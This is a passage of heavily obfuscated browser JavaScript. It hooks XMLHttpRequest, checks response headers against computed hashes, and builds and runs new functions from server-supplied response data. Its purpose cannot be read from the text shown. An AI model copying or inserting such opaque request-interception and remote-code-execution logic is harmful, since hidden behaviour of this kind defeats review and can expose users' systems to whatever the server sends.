x450)])),XT=B[oJ(-0x3*0x3ad+-0x912+0x14e7*0x1,X9(0x413))][Xo[X9(0x335)](oJ,-0x1*-0x2185+-0xda9*0x1+-0x12d4,X9(0x566))][oJ(0x1abb+-0x79c+-0x11b6*0x1,X9(0x36c))],oN[oJ(0x1bce+-0x1*-0x1d8b+0x2*-0x1c29,X9(0x2ec))](0x5fb*0x2+-0x166b+0xa7b,Xj,XT,XH,oJ(0x2*-0xc36+0x2251+-0x2d4*0x3,Xo[X9(0x542)]));}catch(XV){if(Xo[X9(0x302)]!==X9(0x267)){if(_0x228ba0=this[_0x188677(-0x1*-0x1a9d+0x71a+-0x2093,X9(0x6e))](),_0x40f38d===''||_0x469c4d==null)return null;for(_0x5ee7ec={},_0x4b0408=_0x4a184b[_0x30cc50(0x2b*-0x52+-0x1b3c+0x29bc,X9(0x768))](/[\r\n]+/),_0x324166=0x1644+-0x9fe+0x2*-0x623;_0x1d6500<_0x4d5f9d[_0x213b9c(-0x7a6*0x3+0x117+0x16bf,X9(0x5ee))];_0x2c4122++)_0x296389=_0x4c33c7[_0x3ba651],_0x9c7db1=_0x33da59[_0xdc9b4f(0x7e2+0x3ec+0x1*-0xa7f,'viQt')](Xo[X9(0x650)](_0xb6b630,0x1e9*-0x8+-0x45e*0x6+-0x2ab9*-0x1,Xo[X9(0x17d)])),_0xc3397e!==-(0x1126+-0x24d0+0x13ab)&&(_0x5cc77c=_0x17ca28[Xo[X9(0x2be)](_0xba3da,0x11f*-0x14+-0x1d*0xd2+-0x15b*-0x23,'1Zo7')](-0x1816+0x2128+0x1*-0x912,_0x4d4c6d)[_0x2b00a4(0x445+-0x1723+0x1481,'m@6M')](),_0x19795e=_0x517dca[_0x26a640(0x1060+0xa39*-0x3+0x2*0x7c3,Xo[X9(0x599)])](_0x1c0adc+(0x24fc+0x170c+-0x3c07))[Xo[X9(0x77f)](_0x149f96,0x200b+0x6a3+-0x1*0x2552,X9(0x471))](/^\s+|\s+$/g,''),_0x168886[Xo[X9(0x6c7)](_0x5d63e4,-0xdba+0x295*-0xb+0x2bd4,X9(0x204))](_0x43ad6f)?_0x40f7ae[_0x25fd15]+=_0x152912(-0x1258+-0x4b*-0x47+-0x2d*0x9,Xo[X9(0x75e)])+_0x40bcf9:_0x4495c8[_0x368430]=_0x4ae331);this[_0x382634[_0x16acdd(0x159a+-0x8db*0x1+-0x10*0xbf,'9V6O')][Xo[X9(0x5ec)](_0x10061e,0x5*-0xda+0x2030+0xb*-0x277,X9(0x88))]]=_0xf23560;}else oh(om[oJ(-0x1*0x187c+-0x5a6+0x1fc2,X9(0x4c4))](0x2443+0x110c*0x2+-0x4658,oJ(-0x143b*0x1+0x1768+0x1*-0x20b,X9(0x465))),XV);}try{XO=B[oJ(-0xf6*0x22+-0x25a0+-0x472d*-0x1,X9(0x720))][oJ(0x3e7*-0x8+0x1*-0x23+0x132*0x1b,Xo[X9(0x1bf)])](B[oJ(0xdea+0x62f*-0x5+0x11cf*0x1,Xo[X9(0x13e)])][oJ(0x11e5+-0x5e*0x3a+0x46f,X9(0x566))],oJ(0x58c+0x1548+0x19ed*-0x1,'m3Wq')),XU={},B[oJ(0x2e9+-0x5d0*-0x2+-0x6d4*0x2,'!gg1')][oJ(0x1993+-0x5*0x28b+-0xba7,X9(0x466))](B[oJ(0x1*-0x1855+-0x1*0x1afa+0x341d,X9(0x413))][Xo['DHfne'](oJ,-0xec7*-0x2+0x282+-0x1f08,X9(0x566))],oJ(-0x10b3*-0x2+0x1024*0x2+-0x40c7,X9(0x375)),(XU[Xo['oguji'](oJ,0x1*0x6b6+0x18dc+-0x1e89,X9(0x41f))+oJ(0xaf3+0x184a+-0x2201,Xo['rUBhY'])]=!(-0x1*0x22d7+-0x1feb+0xa*0x6ad),XU[Xo['xZaaX'](oJ(-0x100f*0x1+-0x1d99+-0x3*-0xfb7,X9(0x133)),oJ(0x1745+0x4ee*0x3+-0x2475,X9(0x344)))]=function(){var Xg=X9,Xd=arguments[-0x190a+-0x580*0x1+-0x3*-0xa2e];Xo[Xg(0x573)](typeof Xd,o1)&&(this[oX[Xo[Xg(0x95)](oJ,0x1*0x21ad+0xcee+-0x2dcc,Xo[Xg(0x65f)])][Xo[Xg(0x40a)](oJ,-0x135e+-0x1f1c+0x3440,Xo[Xg(0x594)])]]=Xd),XO[Xo['juHAk'](oJ,0x1941+-0x2000+-0x6a*-0x12,Xg(0x778))][oJ(0x165d*0x1+0x1f86+-0x34ef,'CRGH')](this,arguments);},XU));}catch(Xg){Xo['SATJa'](oh,om[oJ(-0x241e+0x11df+0x13df,Xo[X9(0x90)])](0x1dfc+0x79+0x1e71*-0x1,Xo[X9(0x419)](oJ,-0xfe*0x1a+0xa0f+0x10df,Xo[X9(0x109)])),Xg);}return{'lu':function(){var Xd=X9,Xp={'gATrt':function(Xy,Xa,XE){var XZ=ok;return Xo[XZ(0x576)](Xy,Xa,XE);},'wGEUR':Xo['xQzfN'],'fGqmD':Xd(0x465)},Xh=new B[(oJ(-0x95+0x1e18+0x1*-0x1cb5,Xo['WprhN']))]();return B[Xo[Xd(0x1b6)](oJ,0x260c+0x10b3+-0x18a*0x23,'!gg1')][oJ(-0x1292*-0x2+0x16c1*-0x1+-0xd2e,Xd(0x466))](Xh,oJ(0x2587+-0x25*0x7e+0x935*-0x2,Xd(0x375)),XO),Xh[oJ(-0x1c7a+-0x25c7+0x43ee,Xd(0x2bb))]=function(){var Xy=Xd;return XX[Xp['gATrt'](oJ,0xf2c+-0x1e24+0xfec,Xy(0x55e))](Xh,arguments);},Xh[Xo[Xd(0x3f6)](oJ,0x1ad0+0x2c1*0x3+-0x21a6,Xd(0x595))]=function(){var Xy=Xd;return Xs[oJ(-0x1cb9+-0x15cc+0x3379,Xy(0x55e))](Xh,arguments);},Xh[oJ(0x2204+-0x1*-0xa85+-0x167*0x1f,'w3Ss')]=function(){var Xy=Xd,Xa={'jvJcO':function(XE,XZ,XK){return XE(XZ,XK);}};if(Xo[Xy(0x35c)]==='vFgfI')return Xm[oJ(0x1da7+-0x12ec+-0x9c7,'CRGH')](Xh,arguments);else{if(!_0x567f6c&&(_0x2d98bd=!(-0x2374+0x1915+0xa5f),_0x2fc1a8(_0x2ab39b[Xa[Xy(0x62b)](_0x1ee758,0x8d5+0x337*-0x5+0x3a*0x24,Xy(0x58e))](0x1d*-0x5f+0x208f+-0x31b*0x7),_0x486d24,_0x3b0bbf,!(-0xf*-0x41+0x7eb*0x2+-0x13a4)),_0x3f440b))return null;}},Xh[oJ(0x41b*0x6+0x289*0x7+-0x28c4,Xd(0x700))]=function(){return XR[Xo['seAHG'](oJ,-0xf*0x197+0x54*0x30+0x90d,'CRGH')](Xh,arguments);},Xh[oJ(-0x14f*0x1a+0x18fb*0x1+0xa9b,Xd(0x41c))]=function(){return Xv[oJ(0x7*0x45f+0x5a*-0xa+0x1*-0x1a21,Xp['wGEUR'])](Xh,arguments);},Xh[oJ(-0x1d16+-0x1c8d*-0x1+0x1f2,Xd(0x36c))]=function(){var Xy=Xd;if(Xo[Xy(0x3df)](Xo[Xy(0x41e)],Xy(0x6be)))return XT[oJ(-0x190c+-0x1*0x5eb+0x1feb,Xo[Xy(0x59c)])](Xh,arguments);else _0x40a4c3(_0x1563b3[_0x3da70a(-0x13e2+-0x22a1+0x805*0x7,Xy(0x4c4))](0x20b*0x1+0x4*-0x5a7+0x1492,_0x3e43b2(-0x2169*0x1+-0x1eb1+0x413c,Xp[Xy(0x334)])),_0x5840cc);},Xh;}};}()),'su':(function(){var X9=oK,Xo={'NGCDS':'bmtB','qRSyr':X9(0x5ee),'KCGem':function(XO,XU,XP){return XO(XU,XP);},'JoYiL':X9(0x591),'hvrlr':'uG23','NMbxW':function(XO,XU){return XO>=XU;},'UKEQS':X9(0x711),'mYfLE':X9(0x33f),'lueKP':'HWoF','hSBrb':function(XO,XU,XP){return XO(XU,XP);},'qePOd':X9(0x6f2),'GUhoA':function(XO,XU){return XO(XU);},'enOeV':function(XO,XU,XP){return XO(XU,XP);},'SeqNF':X9(0x5f0),'pRadf':'SLSZT','VArCH':X9(0x465),'iOSoh':function(XO,XU){return XO+XU;},'XJNiF':X9(0x81),'jjrIU':function(XO,XU){return XO===XU;},'bjEDQ':function(XO,XU){return XO+XU;},'nHSvl':X9(0x5bb),'iKTSm':X9(0x5e9),'xQHqt':X9(0x295),'aXfNX':function(XO,XU,XP){return XO(XU,XP);},'vmyvS':function(XO,XU,XP){return XO(XU,XP);},'zdTpX':function(XO,XU,XP){return XO(XU,XP);},'CCURV':X9(0x297),'LmgCS':X9(0x5f8),'qIgft':function(XO,XU,XP){return XO(XU,XP);},'fEGqk':X9(0x1cb),'XtATa':function(XO,XU,XP){return XO(XU,XP);},'padbP':function(XO,XU){return XO!==XU;},'YxOZQ':function(XO,XU){return XO+XU;},'GVscm':function(XO,XU){return XO+XU;},'FFLaH':function(XO,XU,XP){return XO(XU,XP);},'zWhyc':'u8W8','vbbDi':'AX1r','hRXWQ':function(XO,XU){return XO==XU;},'BfrRq':function(XO,XU,XP){return XO(XU,XP);},'AgcAU':'bDN5','GQBDd':X9(0x449),'keyNS':X9(0x538),'mTAOk':X9(0x1e6),'yajPY':function(XO,XU){return XO!=XU;},'cBHCV':function(XO,XU){return XO!==XU;},'LsdEY':function(XO,XU,XP){return XO(XU,XP);},'dJSEZ':function(XO,XU,XP){return XO(XU,XP);},'CESsj':X9(0xc0),'NJnVl':function(XO,XU,XP){return XO(XU,XP);},'DuQGn':X9(0xf4),'pnZGL':function(XO,XU){return XO!=XU;},'KHbLh':X9(0x659),'fpViM':function(XO,XU){return XO!==XU;},'NPDSX':X9(0x680),'VbOyA':function(XO,XU,XP,XB,XG){return XO(XU,XP,XB,XG);},'TYoAK':'IdWF','OxUja':function(XO,XU){return XO!=XU;},'UdTKi':function(XO,XU,XP){return XO(XU,XP);},'Kthiu':X9(0x69e),'ddhUo':function(XO,XU){return XO==XU;},'XhfVI':function(XO,XU,XP){return XO(XU,XP);},'cEOgJ':X9(0x42c),'mbiec':function(XO,XU){return XO&&XU;},'ZEgDO':X9(0x67b),'nCOyt':X9(0x2c0),'rOEGF':X9(0x496),'utgFZ':function(XO,XU,XP){return XO(XU,XP);},'pwtLc':function(XO,XU){return XO+XU;},'HyYgF':function(XO,XU){return XO+XU;},'OalxO':X9(0x448),'CONKp':'ZO51','ZSFJe':X9(0xe8),'fBvYP':function(XO,XU){return XO(XU);},'NCiQj':'1j#O','ABLcp':function(XO,XU){return XO==XU;},'mIxdp':X9(0x2e9),'RGPIp':function(XO,XU){return XO===XU;},'XBfZF':function(XO,XU){return XO!==XU;},'mwGHA':function(XO,XU,XP){return XO(XU,XP);},'oQCYc':X9(0x667),'eBzno':X9(0x2c1),'pctOk':function(XO,XU,XP){return XO(XU,XP);},'PzPvC':function(XO,XU,XP){return XO(XU,XP);},'zKCpr':function(XO,XU,XP){return XO(XU,XP);},'SftWL':function(XO,XU,XP){return XO(XU,XP);},'IsMlc':function(XO,XU){return XO(XU);},'feBTp':function(XO,XU,XP){return XO(XU,XP);},'Eizos':function(XO,XU){return XO==XU;},'atMtQ':'^uTV','qgssm':function(XO,XU,XP){return XO(XU,XP);},'dllaa':function(XO,XU,XP){return XO(XU,XP);},'yclpL':function(XO,XU,XP){return XO(XU,XP);},'iQEfO':X9(0x305),'fpQVs':function(XO,XU,XP){return XO(XU,XP);},'HZZJy':X9(0x2e2),'QNjJf':X9(0x120),'TPIue':function(XO,XU){return XO===XU;},'MBHbe':function(XO,XU,XP){return XO(XU,XP);},'oBNDp':'CRGH','flhdf':'hX6p'},XX,Xs;function Xm(XO){var XU=X9,XP,XB,XG,XL,XY;if(!o2[oJ(0x1150+0x10f*-0x8+-0x799,Xo['NGCDS'])](XO))return null;for(XP=o2[oJ(-0x31a+-0x1053+-0xdf*-0x17,XU(0x227))](XO),XB=0x26e7+0x1d54+-0x443b,XG=XP[oJ(-0x89*-0x1f+-0x2189+-0x11d6*-0x1,Xo[XU(0x78c)])];XB<XG;XB++)if(XL=XP[XB],XL!=null&&XL[oJ(-0x1c*-0xd2+0x4af+-0x3c*0x6f,XU(0x5bc))]()===oJ(0x1cff+0xa4*-0x6+-0x17f3,'olsf'))return XY=XO[XL],o2[oJ(0x175d+0x1*-0xc95+-0xa*0xfb,XU(0x591))](XY)?[XL,XY]:null;return null;}function XR(XO,XU,XP){var XB=X9,XG,XL,XY,Xe,XC;if(XP==null)return 0xb*0x18d+0x5*-0x263+-0xa4*0x8;if(XO!=null&&Xo[XB(0x572)](XO,0x18*0x1d+0xaf*0x22+-0x18ca)&&XO<-0xb58+-0x267e+-0x9*-0x5b6)return 0x2597+0x26f1+-0x4c88;if(XG=XP[oJ(0x1a1f*0x1+0x148+-0x1a12,Xo[XB(0x6d5)])](oJ(-0x2130+0x3ea*0x3+-0x1a*-0xdf,XB(0x1cb))),XG==null||XG[oJ(-0x247b+-0x14ed+0x3ab7,XB(0x5b0))](Xo[XB(0xaa)](oJ,0x1*-0x668+-0x1398+0x1a8a,'vRq0'))===-(-0xe96+0x32a+-0xe1*-0xd))return 0x7*-0x4be+0xb07+0x46f*0x5;XL=-0x394+-0x1af7+-0x21*-0xed,XY={};try{XY=B[oJ(-0x1474+0x1c1f+-0x69e*0x1,XB(0x2dd))][oJ(0xb64+-0x1baf*-0x1+-0x25e6,XB(0x66b))](XU);}catch(Xq){}if(oX[Xo[XB(0xaa)](oJ,-0x1f53+-0x270d*0x1+0x4827,Xo[XB(0x4a4)])]()[oJ(-0x1*0x22af+0x543*0x1+0x1ee7,Xo[XB(0x4af)])]()){if('QsJPh'!=='RPDnB'){if(Xe=XP[oJ(-0x19*0x25+0x2*-0x100e+0x250e,XB(0x711))](oX[Xo[XB(0x537)](oJ,0x1*-0x84d+0xf29+-0x60d,XB(0x311))][oJ(0x32*-0x2e+-0x48a*-0x5+0x1*-0xbed,XB(0x6c9))]),Xe==null||Xe===Z)return-0x1aa3+0x123f+0x864;if(XU==null||XU==Z)return oh(om[oJ(-0x19e9+0x279+0x635*0x4,'CAxq')](-0x2430+-0x877*-0x4+0x257,oJ(0x3d2+-0x1ee5+-0x1c35*-0x1,'TxaO'))),0xb5*-0x1d+-0x1dc8+0x52*0x9d;if(XY[oJ(0x1*0x765+-0x83e*-0x1+-0xeca,'%PKJ')]==null&&(XL=0x2d*-0x8d+-0x1cff+0x35c9),Xe!==o2[Xo['KCGem'](oJ,-0x47*0x67+0x2*0x121d+0x1*-0x68c,XB(0x42c))](B[Xo[XB(0x537)](oJ,0x9ac+0x53b+0xad*-0x15,XB(0x5a4))](XU),oX[Xo[XB(0x537)](oJ,0x3*0xaeb+-0x1*0x178+-0x1dff,Xo[XB(0x382)])]())+Z)return Xo[XB(0x29c)](oh,om[Xo[XB(0x1c7)](oJ,0x5*0x5d+0x25d8+-0x2645,XB(0xe0))](-0x2*-0x1307+-0x1*-0xaa1+-0x30ab,Xo[XB(0xaa)](oJ,0x529*0x5+-0xee4+-0x9c7*0x1,'TxaO'))),0xf63+0x44f*0x2+0x400*-0x6;try{if('BbZLS'!==Xo['SeqNF'])return _0x49aa9e(_0x57c50f[_0x4f85cb(-0xfc8+-0x1116+0x373*0xa,'vORw')](0x1681*0x1+0x2429*0x1+-0x3aa5,_0x1ed669(0x1da0+-0x3*0x2ed+0x1*-0x13ff,XB(0x74))),_0x1c5cd9,_0x409c22[Xo[XB(0xaa)](_0x3001e5,-0x217c+-0x170c+0x3934,'xskA')]()),_0x163b7e();else XC=new B[(oJ(0x25c6+0x1f4a+-0x2*0x223d,XB(0x295)))](XY[oJ(0x813+0x1600+0x1c9b*-0x1,'xX00')]),XC();}catch(Xl){if(Xo[XB(0x52a)]===Xo[XB(0x52a)])oh(om[oJ(-0xeae*0x2+0x1dad+0x14f*0x1,'vORw')](0x1*-0x7a+0x1f9b+-0x4*0x7c7,oJ(-0x1*0x1f99+0x65*-0x39+-0x1f*-0x1c8,Xo[XB(0x5c2)])),Xl);else{var XI=_0x51259b;return typeof _0x26d6e3===_0x5d768a&&_0x28a7de[_0x512a18(0x13a0*-0x1+0x1*-0x900+0x1d9a,Xo['JoYiL'])](_0x59b5ac[Xo[XB(0xaa)](_0x5e0f43,-0xd16+-0x4d4+-0x4*-0x4d6,Xo[XB(0x320)])]())&&(XI=_0x2a481c[_0x248f04(0x617+-0xe6+-0x6b*0x9,Xo[XB(0x320)])](),XI=XI[_0x75a60a(0x399*0x7+0x24be+0x1*-0x3c36,XB(0x69e))](_0xd13b44(-0x21c9+-0x122e+-0x2*-0x1a60,XB(0xb7))[Xo[XB(0xaa)](_0x3f242e,-0x420*0x6+-0x508+-0x34*-0x97,XB(0x5ee))]),XI=XI[_0x49ddfc(0x1*-0xabd+0x12e3*0x1+-0x225*0x3,XB(0x69e))](0x23*-0xc2+0x636*0x5+0x91*-0x8,XI[_0x51cdc6(0x1e08+0x1*-0x1c85+-0x34*0x1,'viQt')](Xo['KCGem'](_0x34d3c8,-0x132f+0x21cd+-0xe0e,XB(0x4d1))))),XI;}}return XL;}else return;}if(XY&&XY[Xo[XB(0x693)](oJ(-0x4f1*-0x1+-0x2*0x1057+0x1d8d,XB(0x5bb)),oJ(0x22ff*0x1+-0x11a+-0x213f*0x1,Xo[XB(0x523)]))]&&Xo[XB(0x63b)](XY[Xo['bjEDQ'](oJ(-0xfff+-0x5fe+-0x1*-0x17cd,Xo[XB(0x1c0)]),oJ(0x3d2*0x1+-0x2*-0x3f2+-0xb10,XB(0x81)))],oJ(-0xf27*-0x1+0x260e+0x3457*-0x1,XB(0x48f)))){XY[oJ(0x2a8+0x139e+-0x156d,Xo[XB(0x12d)])]==null&&(XL=0x318*-0x1+0x8f4+-0x5db);try{XC=new B[(oJ(0x1132+-0x2098+0xffc,Xo[XB(0x247)]))](XY[oJ(-0xd4*-0x4+-0x23*0x10+0x58*0x1,'xX00')]),XC();}catch(Xj){Xo[XB(0x585)](oh,om[Xo['hSBrb'](oJ,-0x24f9+-0x1*0x671+0x2d0a,XB(0x4c4))](-0xf34+0x2*-0x55f+-0x115*-0x18,Xo[XB(0x585)](oJ,-0x1*-0x1fc3+-0x27*-0x3d+0x23*-0x124,XB(0x465))),Xj);}return XL;}return-0x1dd5+0xc19+0xe3*0x14;}function Xv(XO,XU,XP,XB,XG){var XL=X9,XY,Xe,XC,XI,Xq,Xl,Xj,XV,Xg,Xd,Xp=oX[Xo['zdTpX'](oJ,-0x1946+-0x1*-0x121f+0x1d*0x4b,Xo[XL(0x1dc)])]();if(!Xp)return null;XY=XO[oJ(-0x1*-0x253b+-0x1a5a+0xa*-0xf5,XL(0x5b0))](oJ(-0x8da*-0x2+-0x6e5*-0x3+-0x2566,'ujtd')),Xe=XY>-(0x243*-0xc+-0x427*0x1+-0x4*-0x7d3)?XO[Xo[XL(0x537)](oJ,-0x1b66+-0x389*-0x5+0xb0f*0x1,XL(0x667))](XY+(0x21e3+0xa*-0x5f+-0x1e2c*0x1)):null,XC=Xp[oJ(-0x2486+0xfdb+0x167d*0x1,XL(0xd9))](),XI=Xp[oJ(0x1*-0x401+0x1*0x1d62+-0x17e2*0x1,'szDf')](),Xq=[oJ(0x1a99*0x1+0x2*0xb15+0x1*-0x3039,XL(0x5ef))],Xl=X3(XC,XI,XP,XO,XU,Xe),Xl!=null&&Xl[oJ(-0x1727*-0x1+0x3*0x7e4+0x38*-0xd3,XL(0x5f8))+Z]!=null&&(Xq=Xl[oJ(0x6*-0x1bd+-0xf26*-0x1+-0x40d,Xo[XL(0x48b)])+Z]);try{if(Xj=XB[oJ(-0x13e2+-0x4*0x2d3+0x2083,XL(0x711))](Xo[XL(0x493)](oJ,-0x2*-0x10ee+0x589+-0x3*0xcbb,Xo[XL(0x1c8)])),XV=!(-0x6*0x36b+-0x2*-0xc34+0x1*-0x3e5),Xj!=null){for(Xg=0x17*0x11c+-0x1*0x49+-0x193b,Xd=Xq[Xo[XL(0x377)](oJ,0x13*0x10f+-0x6f+-0x12ca,Xo[XL(0x78c)])];Xg<Xd;Xg++)if(Xo[XL(0x764)](Xj[oJ(-0x806+0x2084+-0x172f,XL(0x5b0))](Xq[Xg]),-(-0xbba+0x24a2+0x7d*-0x33))){if(XL(0x536)===XL(0x626)){if(_0x4ff305=_0x273e18[_0xe582cf(0x4*-0x990+-0x1350+0x3b47,'M4TI')](_0x11a401[_0x92b79d(0x2284+-0x17df+-0x9c1,XL(0x5ee))]),new _0x3f9b13[(_0x30cd58(-0x4*-0x3d9+0x1b1e+-0x1cd*0x17,XL(0xd1)))](_0x32190b)[Xo[XL(0x64e)](_0x2abb6b,-0x4*0x4eb+0x944+0xc25,XL(0x68d))](_0x18c31f)&&_0x444556(_0x37017b,_0x9481fb))return[!(-0x5*0x410+0x1b8f+-0x73f),_0x501bf1];}else{XV=!(-0x2bf*0xb+0x270c+-0x8d7*0x1);break;}}}if(!XV)return null;}catch(Xh){return oh(om[oJ(-0x1e77+-0x302+0x223c,XL(0x166))](-0x1*-0x2691+0x6*0x48b+0x5*-0xd29),Xo[XL(0xa3)](Xo[XL(0x693)](Xo[XL(0x6f)](XO+Xo[XL(0x2d6)](oJ,0x1*-0x6fc+-0x27*-0x38+-0x1*-0x1,Xo['zWhyc']),XU),oJ(-0x9d1+-0x20de+0x2c51*0x1,Xo[XL(0x699)])),o0[Xo[XL(0x2d6)](oJ,0x26de+0x80*0x1d+-0x34a7*0x1,'L&aq')](Xh))),null;}return(Xl==null||XG)&&(Xl={},Xl[Xo[XL(0xa3)](oJ(-0x71a+-0x231a*-0x1+-0x207*0xd,XL(0x783)),Z)]=!(-0x1f72+0x233*0x4+-0x3*-0x78d),Xl[oJ(0x4*0x71f+0x4*0x6e9+0x20f*-0x1b,XL(0x229))+Z]=!(0x4*0x4a7+-0x164c+0xec*0x4)),Xl;}function XT(XO,XU,XP,XB,XG,XL,XY){var Xe=X9;if('GqCvw'!==Xe(0x57a)){var XC,XI,Xq,Xl,Xj,XV,Xg,Xd,Xp,Xh,Xy,Xa,XE=oX[oJ(0x8d*-0x25+0x1791+-0x1d8,Xo[Xe(0x1dc)])]();if(!XE)return XB;XC=XO+oJ(0x232d+0x2605*0x1+0x47a5*-0x1,Xe(0x597))+XU+oJ(0x912+0x77b*-0x2+0x12*0x6b,Xe(0x624)),XI=XE[oJ(-0xb7e+0x6f*-0x21+0x1a79,Xe(0x11e))](),Xq=!(-0x1*-0xf9+-0x942*0x1+0x84a),XY[oJ(-0x87c+0x1e53+0x6e*-0x2f,'W9Iy')+Z]?Xo[Xe(0x152)](XY[oJ(0x110+-0x95*-0x22+-0x1c*0xb0,'m7vY')+Z],null)&&(XI=XY[oJ(-0x65b*0x1+0x160+0x695,Xe(0x344))+Z]):XI=Z,XY[oJ(0x25d6+-0x1ad+-0x239e,Xe(0x229))+Z]&&(Xq=!(-0x7c2+-0x1cd*0x3+-0xd29*-0x1)),Xl=XI!=null&&Xo[Xe(0x45d)](XI,Z),Xj=!(-0xaba+-0x1*0x17a+0xc35),XV=null,Xg=!(-0x1*0xcbf+-0x858+0x1518),Xd=0x2631+-0x304+-0x232d;try{Xp=XG[Xo[Xe(0x6cb)](oJ,-0xd54+-0x1*0x1a9d+-0x6e1*-0x6,Xo[Xe(0x6d5)])](oX[Xo[Xe(0x709)](oJ,-0x138+0x15*0x133+-0x1698,Xe(0x659))][oJ(-0x1489+-0x2255+0x378e,Xo['CESsj'])]),Xp!=null&&Xp!==Z||(Xp=XG[Xo['NJnVl'](oJ,0x2508+0x43*-0x4f+-0x2*0x783,Xo['UKEQS'])](oX[oJ(0x1777*-0x1+0xb89+-0x2a9*-0x5,Xe(0x659))][Xo['BfrRq'](oJ,0x118+-0x14ad+-0x17f*-0xe,Xo[Xe(0x3da)])]),Xo[Xe(0x2ee)](Xp,null)&&Xp!==Z&&(Xg=!(-0xa89+0x2685+0x6ff*-0x4))),Xp!=null&&Xp!==Z||(Xp=XG[oJ(0x13*0x14c+-0x1*-0xf41+-0x2690,Xe(0x711))](oX[oJ(0xdd9+-0x11c5+0x10f*0x5,Xo[Xe(0x4e0)])][oJ(-0x1c1d+0xbb2*0x1+0x11f1,'x3Kk')]),Xp!=null&&Xp!==Z||(Xp=XG[oJ(0x1104+0x146a*-0x1+-0xad*-0x7,Xe(0x711))](oX[oJ(-0x3*-0x185+-0x36*0x76+0x15b4,Xo[Xe(0x4e0)])][oJ(-0x14d4+0x15da*0x1+-0x78,Xe(0x86))]),Xo[Xe(0x2ee)](Xp,null)&&Xo[Xe(0x82)](Xp,Z)&&(Xg=!(-0x3*-0x411+-0x2*0xc25+0x26b*0x5))),Xd=0x15d7+0x5*-0x5f6+0xcc*0xa);}catch(XK){if(Xo[Xe(0x4de)]===Xe(0xd2)){if(Xo[Xe(0x3aa)](_0x1e0368,null)||_0x4b0547==null)return!(0xbd5*0x1+-0x12ee+-0x65*-0x12);var XZ=_0x77493c[_0x36b73d(-0x16d4+0x168b+0x1d1,Xe(0x649))]()[_0x826d87(-0x1ab*0x17+0x14b2+-0x1269*-0x1,Xe(0x1bc))]();return Xo[Xe(0x3aa)](XZ,null)||null!=_0x42f492(_0x5aac8d,_0x3dc008,_0x1a35a1,XZ,[]);}else{if(!Xq&&(Xj=!(-0x18bc+0x24c+-0x59c*-0x4),Xo[Xe(0x49a)](oh,om[oJ(0x2*0xdcd+-0x4d3+-0x15dd,Xo[Xe(0x464)])](-0x10e2+0x6e6*0x3+-0x3c2),XC+K+o0[oJ(0x127*0x21+-0x1e15+-0x73b,'L&aq')](XK),XI,!(-0x166a+0x134*-0x6+-0x9*-0x34b)),Xl))return null;}}if(Xo[Xe(0x743)](XB,null)&&XB[oJ(-0x5d7+-0x8f0+0xfab,Xe(0x5ee))]!==Z){if(Xp!=null&&Xp!==Z)try{Xh=0x1*-0x25af+0x20e4+0x4d3,Xy=XB[Xo['UdTKi'](oJ,0x1*-0x208c+0x1de9+-0x12d*-0x3,Xo[Xe(0x78c)])]-Xh,Xp=XB[oJ(-0x4*-0x714+-0x3f2*0x5+-0x6df,Xo[Xe(0x731)])](Xy),XV=Xg?Xo[Xe(0x29c)](o3,XB[oJ(-0x19b6+-0x11ba*-0x1+0x9b3*0x1,Xo[Xe(0x731)])](-0x63*0x38+0x1704+0x3a*-0x6,Xy)):XB[oJ(-0x1*-0x13f5+0x43*0x7a+0xd*-0x3dc,Xe(0x69e))](0x1f3*0xb+-0x1053+-0x51e,Xy);}catch(XJ){if(oh(om[oJ(0x4*-0x90b+-0x1391*-0x1+-0x1185*-0x1,Xe(0x58e))](0x85+-0x1aa2+0x1a2a),Xo[Xe(0xfd)](XC,K)+o0[oJ(-0xb*0x29d+0x1625+0x1*0x751,Xe(0x23e))](XJ),XI),Xl)return null;}}else XV=Z;if(!Xj&&XL<-0x31*-0x39+0x14f5+-0x1eb2){if(Xo[Xe(0x49d)](Xp,null)||Xp==Z){if(!Xq&&(Xj=!(0x268e+-0xd9d+-0x18f1*0x1),Xo['VbOyA'](oh,om[oJ(0x11e+-0x244d+0x1*0x2419,Xe(0x58e))](-0x1e3e+-0xc18+0x2a65),XC,XI,!(0x455*-0x1+0x1ad0+-0x336*0x7)),Xl))return null;}else{if(XV===null&&(XV=XB),XV==null&&(XV=Z),Xa=Xo['jjrIU'](Xd,-0x1522+-0xb2b*0x1+0x1*0x204d)?oX[oJ(-0x95f+0x10d0+-0x627,Xe(0x6f2))]():XE[oJ(0xc27+0x855+-0x999*0x2,Xo[Xe(0x382)])](),calcHash=Xo[Xe(0x6f)](o2[Xo[Xe(0x2e8)](oJ,-0x490*-0x2+-0x652+-0x1*0x1b1,Xo['cEOgJ'])](XV,Xa),Z),Xp!=calcHash&&(Xj=!(0x207*0x2+0x5fa+-0xa08),oh(om[oJ(0x2346+0x23f2+0x1*-0x464e,Xo[Xe(0x464)])](-0xf*-0xf8+-0x14dc+0x664),XC,XI,!(-0x243b+0x209*-0xc+0x1e54*0x2)),Xl))return null;}}return Xo[Xe(0x718)](Xj,Xl)?null:XV||XB;}else _0x4d93b0[Xo[Xe(0x177)](_0x1231b8,0xd95+0x1*0x6c2+-0x99b*0x2,Xe(0x538))][_0x7830f9(0x2373+0x1691+-0x6b*0x88,Xe(0x449))](_0x2885b7(-0x1c49+-0x1*-0x233e+-0x530,Xo[Xe(0x110)]))[-0x617+-0x946+0x51f*0x3]!=null?_0x27c338[_0xfb8012(-0x1030+0x2377+0x1*-0x1226,Xe(0x538))][_0xe88caa(-0xccb+-0x771*0x5+-0x32*-0x106,Xo[Xe(0x5e1)])](_0x141d24(-0x1f8d*-0x1+-0x12e3+0xae5*-0x1,Xo[Xe(0x110)]))[0xbff+-0x2251+0x1652][Xo[Xe(0x2d6)](_0x17370b,-0x1*-0x1f31+0x1f16*-0x1+0x17*0x7,Xe(0x252))](_0x3a1c94):_0x621ea6[_0x23250c(0x392+0x14d+-0x3be,Xo['keyNS'])][_0x156596(-0x2*-0x4a7+-0x5*-0x134+0x2*-0x713,Xo[Xe(0x5e1)])](_0x3570e2(-0xc31+-0x267+0xf36,Xo[Xe(0x2a7)]))[-0x2181+0x168*-0xa+0x1*0x2f91][_0x589062(0x1758+-0x2c8*-0x2+-0x1c2c,Xe(0x252))](_0x208777);}function XH(){var XO=X9;if(XO(0x480)===XO(0x480)){var 